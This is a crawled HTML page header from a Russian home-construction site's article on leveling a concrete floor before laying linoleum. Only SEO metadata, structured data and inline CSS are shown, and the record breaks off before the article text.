

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://gonchar-ka.ru/poly/kak-vyrovnyat-pol-pered-ukladkoj-linoleuma.html
body_size: 66704
content:
<!DOCTYPE html>
<html lang="ru-RU" prefix="og: https://ogp.me/ns#">
<head>

<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=5">
<link rel="shortcut icon" href="https://gonchar-ka.ru/wp-content/themes/breek/favicon.png" />
<title>Как выровнять пол перед укладкой линолеума? - Gonchar-Ka.ru</title>
<!-- start: Estudio Patagon Meta Tags -->
<meta property="description" content="Способы выровнивания бетонного пола под линолеум своими руками: с помощью подложек, плитными материалами, стяжками (в том числе самовыравнивающей смесью - наливной пол)"/>
<meta property="og:locale" content="ru_RU" />
<meta property="og:title" content="Как выровнять пол перед укладкой линолеума? - Gonchar-Ka.ru"/>
<meta property="og:description" content="Способы выровнивания бетонного пола под линолеум своими руками: с помощью подложек, плитными материалами, стяжками (в том числе самовыравнивающей смесью - наливной пол)"/>
<meta property="og:type" content="article"/>
<meta property="og:url" content="https://gonchar-ka.ru/poly/kak-vyrovnyat-pol-pered-ukladkoj-linoleuma.html"/>
<meta property="og:site_name" content="Gonchar-Ka.ru"/>
<meta property="article:published_time" content="2022-02-09T02:43:22+03:00" />
<meta property="article:modified_time" content="2022-02-09T02:43:22+03:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="Способы выровнивания бетонного пола под линолеум своими руками: с помощью подложек, плитными материалами, стяжками (в том числе самовыравнивающей смесью - наливной пол)" />
<meta name="twitter:title" content="Как выровнять пол перед укладкой линолеума? - Gonchar-Ka.ru" />
<!-- end: Estudio Patagon Meta Tags -->
<!-- This site is optimized with the Yoast SEO plugin v13.4.1 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="description" content="Способы выровнивания бетонного пола под линолеум своими руками: с помощью подложек, плитными материалами, стяжками (в том числе самовыравнивающей смесью - наливной пол)"/>
<meta name="robots" content="max-snippet:-1, max-image-preview:large, max-video-preview:-1"/>
<link rel="canonical" href="https://gonchar-ka.ru/poly/kak-vyrovnyat-pol-pered-ukladkoj-linoleuma.html" />
<meta property="og:locale" content="ru_RU" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Как выровнять пол перед укладкой линолеума? - Gonchar-Ka.ru" />
<meta property="og:description" content="Способы выровнивания бетонного пола под линолеум своими руками: с помощью подложек, плитными материалами, стяжками (в том числе самовыравнивающей смесью - наливной пол)" />
<meta property="og:url" content="https://gonchar-ka.ru/poly/kak-vyrovnyat-pol-pered-ukladkoj-linoleuma.html" />
<meta property="og:site_name" content="Gonchar-Ka.ru" />
<meta property="article:section" content="Полы" />
<meta property="article:published_time" content="2022-02-08T23:43:22+00:00" />
<meta property="og:image" content="https://1beton.info/wp-content/uploads/2018/11/ukladka-linoleuma1-e1428092998615.jpg" />
<meta property="og:image:secure_url" content="https://1beton.info/wp-content/uploads/2018/11/ukladka-linoleuma1-e1428092998615.jpg" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="Способы выровнивания бетонного пола под линолеум своими руками: с помощью подложек, плитными материалами, стяжками (в том числе самовыравнивающей смесью - наливной пол)" />
<meta name="twitter:title" content="Как выровнять пол перед укладкой линолеума? - Gonchar-Ka.ru" />
<meta name="twitter:image" content="https://1beton.info/wp-content/uploads/2018/11/ukladka-linoleuma1-e1428092998615.jpg" />
<script type='application/ld+json' class='yoast-schema-graph yoast-schema-graph--main'>{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://gonchar-ka.ru/#website","url":"https://gonchar-ka.ru/","name":"Gonchar-Ka.ru","inLanguage":"ru-RU","description":"\u0421\u0422\u0420\u041e\u0418\u0422\u0415\u041b\u042c\u041d\u042b\u0419 \u041f\u041e\u0420\u0422\u0410\u041b","potentialAction":[{"@type":"SearchAction","target":"https://gonchar-ka.ru/?s={search_term_string}","query-input":"required name=search_term_string"}]},{"@type":"ImageObject","@id":"https://gonchar-ka.ru/poly/kak-vyrovnyat-pol-pered-ukladkoj-linoleuma.html#primaryimage","inLanguage":"ru-RU","url":"https://1beton.info/wp-content/uploads/2018/11/ukladka-linoleuma1-e1428092998615.jpg"},{"@type":"WebPage","@id":"https://gonchar-ka.ru/poly/kak-vyrovnyat-pol-pered-ukladkoj-linoleuma.html#webpage","url":"https://gonchar-ka.ru/poly/kak-vyrovnyat-pol-pered-ukladkoj-linoleuma.html","name":"\u041a\u0430\u043a \u0432\u044b\u0440\u043e\u0432\u043d\u044f\u0442\u044c \u043f\u043e\u043b \u043f\u0435\u0440\u0435\u0434 \u0443\u043a\u043b\u0430\u0434\u043a\u043e\u0439 \u043b\u0438\u043d\u043e\u043b\u0435\u0443\u043c\u0430? - Gonchar-Ka.ru","isPartOf":{"@id":"https://gonchar-ka.ru/#website"},"inLanguage":"ru-RU","primaryImageOfPage":{"@id":"https://gonchar-ka.ru/poly/kak-vyrovnyat-pol-pered-ukladkoj-linoleuma.html#primaryimage"},"datePublished":"2022-02-08T23:43:22+00:00","dateModified":"2022-02-08T23:43:22+00:00","author":{"@id":"https://gonchar-ka.ru/#/schema/person/e80325f99318c3d4e22173427b208623"},"description":"\u0421\u043f\u043e\u0441\u043e\u0431\u044b \u0432\u044b\u0440\u043e\u0432\u043d\u0438\u0432\u0430\u043d\u0438\u044f \u0431\u0435\u0442\u043e\u043d\u043d\u043e\u0433\u043e \u043f\u043e\u043b\u0430 \u043f\u043e\u0434 \u043b\u0438\u043d\u043e\u043b\u0435\u0443\u043c \u0441\u0432\u043e\u0438\u043c\u0438 \u0440\u0443\u043a\u0430\u043c\u0438: \u0441 \u043f\u043e\u043c\u043e\u0449\u044c\u044e \u043f\u043e\u0434\u043b\u043e\u0436\u0435\u043a, \u043f\u043b\u0438\u0442\u043d\u044b\u043c\u0438 \u043c\u0430\u0442\u0435\u0440\u0438\u0430\u043b\u0430\u043c\u0438, \u0441\u0442\u044f\u0436\u043a\u0430\u043c\u0438 (\u0432 \u0442\u043e\u043c \u0447\u0438\u0441\u043b\u0435 \u0441\u0430\u043c\u043e\u0432\u044b\u0440\u0430\u0432\u043d\u0438\u0432\u0430\u044e\u0449\u0435\u0439 \u0441\u043c\u0435\u0441\u044c\u044e - \u043d\u0430\u043b\u0438\u0432\u043d\u043e\u0439 \u043f\u043e\u043b)","breadcrumb":{"@id":"https://gonchar-ka.ru/poly/kak-vyrovnyat-pol-pered-ukladkoj-linoleuma.html#breadcrumb"},"potentialAction":[{"@type":"ReadAction","target":["https://gonchar-ka.ru/poly/kak-vyrovnyat-pol-pered-ukladkoj-linoleuma.html"]}]},{"@type":"BreadcrumbList","@id":"https://gonchar-ka.ru/poly/kak-vyrovnyat-pol-pered-ukladkoj-linoleuma.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://gonchar-ka.ru/","url":"https://gonchar-ka.ru/","name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0430"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://gonchar-ka.ru/poly","url":"https://gonchar-ka.ru/poly","name":"\u041f\u043e\u043b\u044b"}},{"@type":"ListItem","position":3,"item":{"@type":"WebPage","@id":"https://gonchar-ka.ru/poly/kak-vyrovnyat-pol-pered-ukladkoj-linoleuma.html","url":"https://gonchar-ka.ru/poly/kak-vyrovnyat-pol-pered-ukladkoj-linoleuma.html","name":"\u041a\u0430\u043a \u0432\u044b\u0440\u043e\u0432\u043d\u044f\u0442\u044c \u043f\u043e\u043b \u043f\u0435\u0440\u0435\u0434 \u0443\u043a\u043b\u0430\u0434\u043a\u043e\u0439 \u043b\u0438\u043d\u043e\u043b\u0435\u0443\u043c\u0430?"}}]},{"@type":["Person"],"@id":"https://gonchar-ka.ru/#/schema/person/e80325f99318c3d4e22173427b208623","name":"Sergey Dorogojin","image":{"@type":"ImageObject","@id":"https://gonchar-ka.ru/#authorlogo","inLanguage":"ru-RU","url":"https://secure.gravatar.com/avatar/b5fd20f181c3f6afec6523bd6b312828?s=96&d=mm&r=g","caption":"Sergey Dorogojin"},"sameAs":[]}]}</script>
<!-- / Yoast SEO plugin. -->

<!-- <link rel='stylesheet' id='yarppWidgetCss-css'  href='https://gonchar-ka.ru/wp-content/plugins/yet-another-related-posts-plugin/style/widget.css' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='contact-form-7-css'  href='https://gonchar-ka.ru/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//gonchar-ka.ru/wp-content/cache/wpfc-minified/m1hj6x3a/c3ko1.css" media="all"/>
<link rel='preload' id='epcl-plugins-css' as='style' onload="this.rel=`stylesheet`"   href='https://gonchar-ka.ru/wp-content/themes/breek/assets/dist/plugins.min.css' type='text/css' media='all' />
<style id='epcl-plugins-inline-css' type='text/css'>
body:before{ background: url(https://gonchar-ka.ru/wp-content/uploads/2020/04/11-besshovnaya-tekstura-dlya-sayta-tekstil.png) repeat; }#header .logo a, #header a.sticky-logo{ 
color: #31bcd8; }#header .logo a i.fa, #footer .logo a i.fa{ 
color: #dd3333; }
#header nav ul.sub-menu li.current-menu-item a, .author-meta .meta-info i, .author-meta a.meta-info:hover, div.meta .remixicon, div.meta a:hover, div.epcl-share a, .author-meta a.author:hover,
.widget_archive>ul>li:before, .widget_categories>ul>li:before, .widget_recent_comments>ul>li:before, .widget_recent_entries>ul>li:before, .widget_rss>ul>li:before,
.author-meta a, .pagination div.nav a, div.text a:not([class]), .pagination div.nav a, section.widget_epcl_tweets p a, #single #comments nav.pagination a:hover, section.widget_epcl_tweets p a, div.text .wp-block-categories li span, div.text .wp-block-categories li a:hover, div.text .wp-block-archives li span, div.text .wp-block-archives li a:hover, div.text .wp-block-archives li a:hover, div.text .wp-block-categories li a:hover, div.text .wp-block-latest-posts li a:hover{ 
color: #00bec1; }#single .share-buttons .permalink .copy svg{ 
fill: #00bec1; }
.button, .epcl-button.red, div.tags a, div.tags span, .epcl-pagination div.nav a, #single .share-buttons .epcl-button,
.widget_archive ul li span, .widget_categories ul li span, .widget_tag_cloud a, .widget_tag_cloud span, .widget_epcl_tag_cloud a, .widget_epcl_tag_cloud span, #single #comments.hosted nav.pagination a,
div.text .wp-block-archives li:not(.option) span, div.text .wp-block-categories li:not(.option) span, div.text .wp-block-latest-posts li:not(.option) span,
button, input[type=submit]:hover, .widget .nice-select:hover, .nice-select.open, .widget .nice-select:focus, input[type=submit], #single section.related article .button, .slick-arrow, .slick-arrow:hover, .widget .nice-select{ 
background-color: #00bec1; }select.custom-select, #single #comments .comment .outline.comment-reply-link, .button.outline, .pagination div.nav a, input[type=submit], .button, .widget .nice-select, .widget .nice-select:hover, input[type=submit]:hover, .pagination div.nav a:hover, div.epcl-download a, div.epcl-download a:hover, .widget .nice-select:focus{ 
border-color: #00bec1; }#header nav ul.menu > li > a:not(.epcl-button), #header nav ul.menu li.menu-item-has-children:after{ 
color: #000000; }#header nav ul.menu > li > a:hover{ 
color: #000000; }#header nav ul.menu li.current-menu-ancestor>a, #header nav ul.menu li.current-menu-item>a{ 
color: #000000; }::selection{ color: rgba(38,239,232,0.51); }body{ font-size: 25; }body{ font-size: 25; }
</style>

<style id="epcl-theme-critical-css">.clear{clear:both;display:block;overflow:hidden;visibility:hidden;width:0;height:0}.clearfix:after,.clearfix:before,.grid-5:after,.grid-5:before,.grid-10:after,.grid-10:before,.grid-15:after,.grid-15:before,.grid-20:after,.grid-20:before,.grid-25:after,.grid-25:before,.grid-30:after,.grid-30:before,.grid-33:after,.grid-33:before,.grid-35:after,.grid-35:before,.grid-40:after,.grid-40:before,.grid-45:after,.grid-45:before,.grid-50:after,.grid-50:before,.grid-55:after,.grid-55:before,.grid-60:after,.grid-60:before,.grid-65:after,.grid-65:before,.grid-66:after,.grid-66:before,.grid-70:after,.grid-70:before,.grid-75:after,.grid-75:before,.grid-80:after,.grid-80:before,.grid-85:after,.grid-85:before,.grid-90:after,.grid-90:before,.grid-95:after,.grid-95:before,.grid-100:after,.grid-100:before,.grid-container:after,.grid-container:before,.mobile-grid-5:after,.mobile-grid-5:before,.mobile-grid-10:after,.mobile-grid-10:before,.mobile-grid-15:after,.mobile-grid-15:before,.mobile-grid-20:after,.mobile-grid-20:before,.mobile-grid-25:after,.mobile-grid-25:before,.mobile-grid-30:after,.mobile-grid-30:before,.mobile-grid-33:after,.mobile-grid-33:before,.mobile-grid-35:after,.mobile-grid-35:before,.mobile-grid-40:after,.mobile-grid-40:before,.mobile-grid-45:after,.mobile-grid-45:before,.mobile-grid-50:after,.mobile-grid-50:before,.mobile-grid-55:after,.mobile-grid-55:before,.mobile-grid-60:after,.mobile-grid-60:before,.mobile-grid-65:after,.mobile-grid-65:before,.mobile-grid-66:after,.mobile-grid-66:before,.mobile-grid-70:after,.mobile-grid-70:before,.mobile-grid-75:after,.mobile-grid-75:before,.mobile-grid-80:after,.mobile-grid-80:before,.mobile-grid-85:after,.mobile-grid-85:before,.mobile-grid-90:after,.mobile-grid-90:before,.mobile-grid-95:after,.mobile-grid-95:before,.mobile-grid-100:after,.mobile-grid-100:before,.tablet-grid-5:after,.tablet-grid-5:before,.tablet-grid-10:after,.tablet-grid-10:before,.tablet-grid-15:after,.tablet-grid-15:before,.tablet-grid-20:after,.tablet-grid-20:before,.tablet-grid-25:after,.tablet-grid-25:before,.tablet-grid-30:after,.tablet-grid-30:before,.tablet-grid-33:after,.tablet-grid-33:before,.tablet-grid-35:after,.tablet-grid-35:before,.tablet-grid-40:after,.tablet-grid-40:before,.tablet-grid-45:after,.tablet-grid-45:before,.tablet-grid-50:after,.tablet-grid-50:before,.tablet-grid-55:after,.tablet-grid-55:before,.tablet-grid-60:after,.tablet-grid-60:before,.tablet-grid-65:after,.tablet-grid-65:before,.tablet-grid-66:after,.tablet-grid-66:before,.tablet-grid-70:after,.tablet-grid-70:before,.tablet-grid-75:after,.tablet-grid-75:before,.tablet-grid-80:after,.tablet-grid-80:before,.tablet-grid-85:after,.tablet-grid-85:before,.tablet-grid-90:after,.tablet-grid-90:before,.tablet-grid-95:after,.tablet-grid-95:before,.tablet-grid-100:after,.tablet-grid-100:before{content:".";display:block;overflow:hidden;visibility:hidden;font-size:0;line-height:0;width:0;height:0}.clearfix:after,.grid-5:after,.grid-10:after,.grid-15:after,.grid-20:after,.grid-25:after,.grid-30:after,.grid-33:after,.grid-35:after,.grid-40:after,.grid-45:after,.grid-50:after,.grid-55:after,.grid-60:after,.grid-65:after,.grid-66:after,.grid-70:after,.grid-75:after,.grid-80:after,.grid-85:after,.grid-90:after,.grid-95:after,.grid-100:after,.grid-container:after,.mobile-grid-5:after,.mobile-grid-10:after,.mobile-grid-15:after,.mobile-grid-20:after,.mobile-grid-25:after,.mobile-grid-30:after,.mobile-grid-33:after,.mobile-grid-35:after,.mobile-grid-40:after,.mobile-grid-45:after,.mobile-grid-50:after,.mobile-grid-55:after,.mobile-grid-60:after,.mobile-grid-65:after,.mobile-grid-66:after,.mobile-grid-70:after,.mobile-grid-75:after,.mobile-grid-80:after,.mobile-grid-85:after,.mobile-grid-90:after,.mobile-grid-95:after,.mobile-grid-100:after,.tablet-grid-5:after,.tablet-grid-10:after,.tablet-grid-15:after,.tablet-grid-20:after,.tablet-grid-25:after,.tablet-grid-30:after,.tablet-grid-33:after,.tablet-grid-35:after,.tablet-grid-40:after,.tablet-grid-45:after,.tablet-grid-50:after,.tablet-grid-55:after,.tablet-grid-60:after,.tablet-grid-65:after,.tablet-grid-66:after,.tablet-grid-70:after,.tablet-grid-75:after,.tablet-grid-80:after,.tablet-grid-85:after,.tablet-grid-90:after,.tablet-grid-95:after,.tablet-grid-100:after{clear:both}.grid-container{margin-left:auto;margin-right:auto;max-width:1200px;padding-left:20px;padding-right:20px}.grid-5,.grid-10,.grid-15,.grid-20,.grid-25,.grid-30,.grid-33,.grid-35,.grid-40,.grid-45,.grid-50,.grid-55,.grid-60,.grid-65,.grid-66,.grid-70,.grid-75,.grid-80,.grid-85,.grid-90,.grid-95,.grid-100,.mobile-grid-5,.mobile-grid-10,.mobile-grid-15,.mobile-grid-20,.mobile-grid-25,.mobile-grid-30,.mobile-grid-33,.mobile-grid-35,.mobile-grid-40,.mobile-grid-45,.mobile-grid-50,.mobile-grid-55,.mobile-grid-60,.mobile-grid-65,.mobile-grid-66,.mobile-grid-70,.mobile-grid-75,.mobile-grid-80,.mobile-grid-85,.mobile-grid-90,.mobile-grid-95,.mobile-grid-100,.tablet-grid-5,.tablet-grid-10,.tablet-grid-15,.tablet-grid-20,.tablet-grid-25,.tablet-grid-30,.tablet-grid-33,.tablet-grid-35,.tablet-grid-40,.tablet-grid-45,.tablet-grid-50,.tablet-grid-55,.tablet-grid-60,.tablet-grid-65,.tablet-grid-66,.tablet-grid-70,.tablet-grid-75,.tablet-grid-80,.tablet-grid-85,.tablet-grid-90,.tablet-grid-95,.tablet-grid-100{-webkit-box-sizing:border-box;box-sizing:border-box;padding-left:20px;padding-right:20px}.grid-parent{padding-left:0;padding-right:0}@media screen and (max-width:767px){.mobile-pull-5,.mobile-pull-10,.mobile-pull-15,.mobile-pull-20,.mobile-pull-25,.mobile-pull-30,.mobile-pull-33,.mobile-pull-35,.mobile-pull-40,.mobile-pull-45,.mobile-pull-50,.mobile-pull-55,.mobile-pull-60,.mobile-pull-65,.mobile-pull-66,.mobile-pull-70,.mobile-pull-75,.mobile-pull-80,.mobile-pull-85,.mobile-pull-90,.mobile-pull-95,.mobile-push-5,.mobile-push-10,.mobile-push-15,.mobile-push-20,.mobile-push-25,.mobile-push-30,.mobile-push-33,.mobile-push-35,.mobile-push-40,.mobile-push-45,.mobile-push-50,.mobile-push-55,.mobile-push-60,.mobile-push-65,.mobile-push-66,.mobile-push-70,.mobile-push-75,.mobile-push-80,.mobile-push-85,.mobile-push-90,.mobile-push-95{position:relative}.hide-on-mobile{display:none!important}.mobile-grid-5{float:left;width:5%}.mobile-prefix-5{margin-left:5%}.mobile-suffix-5{margin-right:5%}.mobile-push-5{left:5%}.mobile-pull-5{left:-5%}.mobile-grid-10{float:left;width:10%}.mobile-prefix-10{margin-left:10%}.mobile-suffix-10{margin-right:10%}.mobile-push-10{left:10%}.mobile-pull-10{left:-10%}.mobile-grid-15{float:left;width:15%}.mobile-prefix-15{margin-left:15%}.mobile-suffix-15{margin-right:15%}.mobile-push-15{left:15%}.mobile-pull-15{left:-15%}.mobile-grid-20{float:left;width:20%}.mobile-prefix-20{margin-left:20%}.mobile-suffix-20{margin-right:20%}.mobile-push-20{left:20%}.mobile-pull-20{left:-20%}.mobile-grid-25{float:left;width:25%}.mobile-prefix-25{margin-left:25%}.mobile-suffix-25{margin-right:25%}.mobile-push-25{left:25%}.mobile-pull-25{left:-25%}.mobile-grid-30{float:left;width:30%}.mobile-prefix-30{margin-left:30%}.mobile-suffix-30{margin-right:30%}.mobile-push-30{left:30%}.mobile-pull-30{left:-30%}.mobile-grid-35{float:left;width:35%}.mobile-prefix-35{margin-left:35%}.mobile-suffix-35{margin-right:35%}.mobile-push-35{left:35%}.mobile-pull-35{left:-35%}.mobile-grid-40{float:left;width:40%}.mobile-prefix-40{margin-left:40%}.mobile-suffix-40{margin-right:40%}.mobile-push-40{left:40%}.mobile-pull-40{left:-40%}.mobile-grid-45{float:left;width:45%}.mobile-prefix-45{margin-left:45%}.mobile-suffix-45{margin-right:45%}.mobile-push-45{left:45%}.mobile-pull-45{left:-45%}.mobile-grid-50{float:left;width:50%}.mobile-prefix-50{margin-left:50%}.mobile-suffix-50{margin-right:50%}.mobile-push-50{left:50%}.mobile-pull-50{left:-50%}.mobile-grid-55{float:left;width:55%}.mobile-prefix-55{margin-left:55%}.mobile-suffix-55{margin-right:55%}.mobile-push-55{left:55%}.mobile-pull-55{left:-55%}.mobile-grid-60{float:left;width:60%}.mobile-prefix-60{margin-left:60%}.mobile-suffix-60{margin-right:60%}.mobile-push-60{left:60%}.mobile-pull-60{left:-60%}.mobile-grid-65{float:left;width:65%}.mobile-prefix-65{margin-left:65%}.mobile-suffix-65{margin-right:65%}.mobile-push-65{left:65%}.mobile-pull-65{left:-65%}.mobile-grid-70{float:left;width:70%}.mobile-prefix-70{margin-left:70%}.mobile-suffix-70{margin-right:70%}.mobile-push-70{left:70%}.mobile-pull-70{left:-70%}.mobile-grid-75{float:left;width:75%}.mobile-prefix-75{margin-left:75%}.mobile-suffix-75{margin-right:75%}.mobile-push-75{left:75%}.mobile-pull-75{left:-75%}.mobile-grid-80{float:left;width:80%}.mobile-prefix-80{margin-left:80%}.mobile-suffix-80{margin-right:80%}.mobile-push-80{left:80%}.mobile-pull-80{left:-80%}.mobile-grid-85{float:left;width:85%}.mobile-prefix-85{margin-left:85%}.mobile-suffix-85{margin-right:85%}.mobile-push-85{left:85%}.mobile-pull-85{left:-85%}.mobile-grid-90{float:left;width:90%}.mobile-prefix-90{margin-left:90%}.mobile-suffix-90{margin-right:90%}.mobile-push-90{left:90%}.mobile-pull-90{left:-90%}.mobile-grid-95{float:left;width:95%}.mobile-prefix-95{margin-left:95%}.mobile-suffix-95{margin-right:95%}.mobile-push-95{left:95%}.mobile-pull-95{left:-95%}.mobile-grid-33{float:left;width:33.33333%}.mobile-prefix-33{margin-left:33.33333%}.mobile-suffix-33{margin-right:33.33333%}.mobile-push-33{left:33.33333%}.mobile-pull-33{left:-33.33333%}.mobile-grid-66{float:left;width:66.66667%}.mobile-prefix-66{margin-left:66.66667%}.mobile-suffix-66{margin-right:66.66667%}.mobile-push-66{left:66.66667%}.mobile-pull-66{left:-66.66667%}.mobile-grid-100{clear:both;width:100%}}@media screen and (min-width:768px) and (max-width:1023px){.tablet-pull-5,.tablet-pull-10,.tablet-pull-15,.tablet-pull-20,.tablet-pull-25,.tablet-pull-30,.tablet-pull-33,.tablet-pull-35,.tablet-pull-40,.tablet-pull-45,.tablet-pull-50,.tablet-pull-55,.tablet-pull-60,.tablet-pull-65,.tablet-pull-66,.tablet-pull-70,.tablet-pull-75,.tablet-pull-80,.tablet-pull-85,.tablet-pull-90,.tablet-pull-95,.tablet-push-5,.tablet-push-10,.tablet-push-15,.tablet-push-20,.tablet-push-25,.tablet-push-30,.tablet-push-33,.tablet-push-35,.tablet-push-40,.tablet-push-45,.tablet-push-50,.tablet-push-55,.tablet-push-60,.tablet-push-65,.tablet-push-66,.tablet-push-70,.tablet-push-75,.tablet-push-80,.tablet-push-85,.tablet-push-90,.tablet-push-95{position:relative}.hide-on-tablet{display:none!important}.tablet-grid-5{float:left;width:5%}.tablet-prefix-5{margin-left:5%}.tablet-suffix-5{margin-right:5%}.tablet-push-5{left:5%}.tablet-pull-5{left:-5%}.tablet-grid-10{float:left;width:10%}.tablet-prefix-10{margin-left:10%}.tablet-suffix-10{margin-right:10%}.tablet-push-10{left:10%}.tablet-pull-10{left:-10%}.tablet-grid-15{float:left;width:15%}.tablet-prefix-15{margin-left:15%}.tablet-suffix-15{margin-right:15%}.tablet-push-15{left:15%}.tablet-pull-15{left:-15%}.tablet-grid-20{float:left;width:20%}.tablet-prefix-20{margin-left:20%}.tablet-suffix-20{margin-right:20%}.tablet-push-20{left:20%}.tablet-pull-20{left:-20%}.tablet-grid-25{float:left;width:25%}.tablet-prefix-25{margin-left:25%}.tablet-suffix-25{margin-right:25%}.tablet-push-25{left:25%}.tablet-pull-25{left:-25%}.tablet-grid-30{float:left;width:30%}.tablet-prefix-30{margin-left:30%}.tablet-suffix-30{margin-right:30%}.tablet-push-30{left:30%}.tablet-pull-30{left:-30%}.tablet-grid-35{float:left;width:35%}.tablet-prefix-35{margin-left:35%}.tablet-suffix-35{margin-right:35%}.tablet-push-35{left:35%}.tablet-pull-35{left:-35%}.tablet-grid-40{float:left;width:40%}.tablet-prefix-40{margin-left:40%}.tablet-suffix-40{margin-right:40%}.tablet-push-40{left:40%}.tablet-pull-40{left:-40%}.tablet-grid-45{float:left;width:45%}.tablet-prefix-45{margin-left:45%}.tablet-suffix-45{margin-right:45%}.tablet-push-45{left:45%}.tablet-pull-45{left:-45%}.tablet-grid-50{float:left;width:50%}.tablet-prefix-50{margin-left:50%}.tablet-suffix-50{margin-right:50%}.tablet-push-50{left:50%}.tablet-pull-50{left:-50%}.tablet-grid-55{float:left;width:55%}.tablet-prefix-55{margin-left:55%}.tablet-suffix-55{margin-right:55%}.tablet-push-55{left:55%}.tablet-pull-55{left:-55%}.tablet-grid-60{float:left;width:60%}.tablet-prefix-60{margin-left:60%}.tablet-suffix-60{margin-right:60%}.tablet-push-60{left:60%}.tablet-pull-60{left:-60%}.tablet-grid-65{float:left;width:65%}.tablet-prefix-65{margin-left:65%}.tablet-suffix-65{margin-right:65%}.tablet-push-65{left:65%}.tablet-pull-65{left:-65%}.tablet-grid-70{float:left;width:70%}.tablet-prefix-70{margin-left:70%}.tablet-suffix-70{margin-right:70%}.tablet-push-70{left:70%}.tablet-pull-70{left:-70%}.tablet-grid-75{float:left;width:75%}.tablet-prefix-75{margin-left:75%}.tablet-suffix-75{margin-right:75%}.tablet-push-75{left:75%}.tablet-pull-75{left:-75%}.tablet-grid-80{float:left;width:80%}.tablet-prefix-80{margin-left:80%}.tablet-suffix-80{margin-right:80%}.tablet-push-80{left:80%}.tablet-pull-80{left:-80%}.tablet-grid-85{float:left;width:85%}.tablet-prefix-85{margin-left:85%}.tablet-suffix-85{margin-right:85%}.tablet-push-85{left:85%}.tablet-pull-85{left:-85%}.tablet-grid-90{float:left;width:90%}.tablet-prefix-90{margin-left:90%}.tablet-suffix-90{margin-right:90%}.tablet-push-90{left:90%}.tablet-pull-90{left:-90%}.tablet-grid-95{float:left;width:95%}.tablet-prefix-95{margin-left:95%}.tablet-suffix-95{margin-right:95%}.tablet-push-95{left:95%}.tablet-pull-95{left:-95%}.tablet-grid-33{float:left;width:33.33333%}.tablet-prefix-33{margin-left:33.33333%}.tablet-suffix-33{margin-right:33.33333%}.tablet-push-33{left:33.33333%}.tablet-pull-33{left:-33.33333%}.tablet-grid-66{float:left;width:66.66667%}.tablet-prefix-66{margin-left:66.66667%}.tablet-suffix-66{margin-right:66.66667%}.tablet-push-66{left:66.66667%}.tablet-pull-66{left:-66.66667%}.tablet-grid-100{clear:both;width:100%}}@media screen and (min-width:1024px){.pull-5,.pull-10,.pull-15,.pull-20,.pull-25,.pull-30,.pull-33,.pull-35,.pull-40,.pull-45,.pull-50,.pull-55,.pull-60,.pull-65,.pull-66,.pull-70,.pull-75,.pull-80,.pull-85,.pull-90,.pull-95,.push-5,.push-10,.push-15,.push-20,.push-25,.push-30,.push-33,.push-35,.push-40,.push-45,.push-50,.push-55,.push-60,.push-65,.push-66,.push-70,.push-75,.push-80,.push-85,.push-90,.push-95{position:relative}.hide-on-desktop{display:none!important}.grid-5{float:left;width:5%}.prefix-5{margin-left:5%}.suffix-5{margin-right:5%}.push-5{left:5%}.pull-5{left:-5%}.grid-10{float:left;width:10%}.prefix-10{margin-left:10%}.suffix-10{margin-right:10%}.push-10{left:10%}.pull-10{left:-10%}.grid-15{float:left;width:15%}.prefix-15{margin-left:15%}.suffix-15{margin-right:15%}.push-15{left:15%}.pull-15{left:-15%}.grid-20{float:left;width:20%}.prefix-20{margin-left:20%}.suffix-20{margin-right:20%}.push-20{left:20%}.pull-20{left:-20%}.grid-25{float:left;width:25%}.prefix-25{margin-left:25%}.suffix-25{margin-right:25%}.push-25{left:25%}.pull-25{left:-25%}.grid-30{float:left;width:30%}.prefix-30{margin-left:30%}.suffix-30{margin-right:30%}.push-30{left:30%}.pull-30{left:-30%}.grid-35{float:left;width:35%}.prefix-35{margin-left:35%}.suffix-35{margin-right:35%}.push-35{left:35%}.pull-35{left:-35%}.grid-40{float:left;width:40%}.prefix-40{margin-left:40%}.suffix-40{margin-right:40%}.push-40{left:40%}.pull-40{left:-40%}.grid-45{float:left;width:45%}.prefix-45{margin-left:45%}.suffix-45{margin-right:45%}.push-45{left:45%}.pull-45{left:-45%}.grid-50{float:left;width:50%}.prefix-50{margin-left:50%}.suffix-50{margin-right:50%}.push-50{left:50%}.pull-50{left:-50%}.grid-55{float:left;width:55%}.prefix-55{margin-left:55%}.suffix-55{margin-right:55%}.push-55{left:55%}.pull-55{left:-55%}.grid-60{float:left;width:60%}.prefix-60{margin-left:60%}.suffix-60{margin-right:60%}.push-60{left:60%}.pull-60{left:-60%}.grid-65{float:left;width:65%}.prefix-65{margin-left:65%}.suffix-65{margin-right:65%}.push-65{left:65%}.pull-65{left:-65%}.grid-70{float:left;width:70%}.prefix-70{margin-left:70%}.suffix-70{margin-right:70%}.push-70{left:70%}.pull-70{left:-70%}.grid-75{float:left;width:75%}.prefix-75{margin-left:75%}.suffix-75{margin-right:75%}.push-75{left:75%}.pull-75{left:-75%}.grid-80{float:left;width:80%}.prefix-80{margin-left:80%}.suffix-80{margin-right:80%}.push-80{left:80%}.pull-80{left:-80%}.grid-85{float:left;width:85%}.prefix-85{margin-left:85%}.suffix-85{margin-right:85%}.push-85{left:85%}.pull-85{left:-85%}.grid-90{float:left;width:90%}.prefix-90{margin-left:90%}.suffix-90{margin-right:90%}.push-90{left:90%}.pull-90{left:-90%}.grid-95{float:left;width:95%}.prefix-95{margin-left:95%}.suffix-95{margin-right:95%}.push-95{left:95%}.pull-95{left:-95%}.grid-33{float:left;width:33.33333%}.prefix-33{margin-left:33.33333%}.suffix-33{margin-right:33.33333%}.push-33{left:33.33333%}.pull-33{left:-33.33333%}.grid-66{float:left;width:66.66667%}.prefix-66{margin-left:66.66667%}.suffix-66{margin-right:66.66667%}.push-66{left:66.66667%}.pull-66{left:-66.6666